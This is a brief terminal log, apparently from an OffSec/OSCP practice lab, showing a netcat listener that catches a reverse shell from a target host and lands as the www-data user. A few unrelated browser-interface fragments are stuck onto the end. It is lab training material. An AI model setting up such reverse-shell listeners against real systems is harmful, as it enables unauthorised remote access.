 ┌──(hlee㉿hlee)-[~/oscp/offsec/codo]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.167.23] 41118
Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 08:21:29 up 30 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
should be redirected to:
Highlight All Match Case Match Diacritics Whole Words Phrase not found